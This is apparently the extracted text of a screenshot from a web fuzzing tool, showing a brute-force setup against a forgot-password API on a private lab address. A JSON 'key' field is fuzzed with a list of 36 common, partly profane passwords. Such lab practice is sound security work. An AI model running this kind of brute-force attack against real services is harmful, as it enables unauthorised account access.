 Request
Clear − +
1 POST /api/ 1 HTTP/1.1
2 Host: 10.10.153.96:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 42
9 Origin: http://10.10.153.96:8081
10 Connection: keep-alive
11 Referer: http://10.10.153.96:8081/forgot?
12 Priority: u=0
13
14 {"key":"7454c262d0d5a3a0c0b678d6c0dbc7ef"}
Payload Preprocessors Settings
Payload # Placeholder
1 1
Type
Simple List
1 password
2 123456
3 12345678
4 1234
5 qwerty
6 12345
7 dragon
8 pussy
9 baseball
10 football
11 letmein
12 monkey
13 696969
14 abc123
15 mustang
16 michael
17 shadow
18 master
19 jennifer
20 111111
21 2000
22 jordan
23 superman
24 harley
25 1234567
26 fuckme
27 hunter
28 fuckyou
29 trustno1
30 ranger
31 buster
32 thomas
33 tigger
34 robert
35 soccer
36 fuck
Load from file...